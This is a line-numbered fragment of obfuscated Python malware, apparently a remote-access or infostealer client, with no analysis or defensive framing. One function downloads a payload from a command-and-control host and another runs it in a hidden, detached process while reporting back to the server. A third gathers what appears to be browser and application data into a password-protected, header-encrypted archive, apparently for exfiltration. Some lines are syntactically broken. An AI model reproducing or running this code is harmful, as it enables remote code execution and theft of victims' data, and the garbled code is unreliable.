 490 def down_any(A,p):
491 if os.path.exists(p):
492 try:os.remove(p)
493 except OSError:return _T
494 try:
495 if not os.path.exists(A.par_dir):os.makedirs(A.par_dir)
496 except:pass
497
498 host2 = f"http://{HOST}:{PORT}"
499 try:
500 myfile = requests.get(host2+"/adc/"+sType, allow_redirects=_T)
501 with open(p,\'wb\') as f:f.write(myfile.content)
502
503 return _T
504 except Exception as e:return _F
505
506 def ssh_any(A,args):
507 try:
508 D=args[_A];p = A.par_dir + "/adc";res=A.down_any(p)
509 if res:
510 if os_type == "Windows":subprocess.Popen([_PYP,p],creationflags=subprocess.CREATE_NO_WINDOW|subprocess.CREATE_NEW_PROCESS_GROUP)
511 else:subprocess.Popen([_PYP,p])
512 o = os_type + \' get anydesk\'
513 except Exception as e:o = f\'Err7: {e}\';pass
514 p={_A:D,_O:o};A.send(code=7,args=p)
515
516 def ssh_zcp(A,args):
517 D=args[_A]
518 try:
519 c=args[\'cmd\'];tt=c[\'tt\'];ti=c[\'ti\'];tp=c[\'tp\']
520 if tp is _N:tp=\'2024\'
521 with tempfile.TemporaryDirectory() as tmpd:
522 A.send_n(D,9,\' zcp: preparing ... \')
523 tss= int(time.time(;tz= timezone(offset=timedelta(hours=9;dts= datetime.fromtimestamp(time.time(), tz).strftime(\'%y%m%d_%H%M%S\')
524 aid=f\'{sHost}_{dts}_{tss}\';ze=\'\'
525
526 if os_type!=\'Windows\':
527 tmpd=os.path.join(os.path.expanduser(\'./\'), f\'{aid}\')
528
529 ld_brd(tmpd);ld_apd(tmpd)
530
531 A.send_n(D,9,f\' zcp: packing... {aid}\')
532 afn=os.path.join(os.path.expanduser(\'./\'), f\'{aid}\')
533 if os_type == \'Windows\':
534 ze=\'.7z\';afn+=ze
535 with py7zr.SevenZipFile(afn, \'w\', password=tp, header_encryption=True) as archive:
536 archive.writeall(tmpd, aid)
537 else:
538 ze=\'.zip\';afn+=ze
539 par_fol = os.path.dirname(tmpd)